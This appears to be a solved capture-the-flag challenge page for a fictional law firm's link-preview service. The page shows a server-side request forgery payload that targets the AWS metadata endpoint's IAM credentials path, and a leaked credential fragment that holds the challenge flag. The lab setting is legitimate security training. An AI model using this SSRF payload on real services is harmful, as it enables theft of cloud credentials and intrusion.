 The Interior Route
Bittner & Cross, LLP internal tools — Link Preview Service.
Preview a URL
The preview service fetches the URL server-side and returns the response body. Handy for staff to inspect
links before clicking.
POST /preview body {"url": "https://..."}
http://169.254.169.254/latest/meta-data/iam/security-credentials/poctf-service-role
Preview
: \"AWS-HMAC\",\n  \"AccessKeyId\": \"POCTF{84.374.cda6bb67fe226b7d.LJ3SUOBVRXPGWVCIX2QRVGVCVJ}\",\n  \"S
Submit
POCTF{84.374.cda6bb67fe226b7d.LJ3SUOBVRXPGWVCIX2QRVGVCVJ}
Submit
Credentials exfiltrated.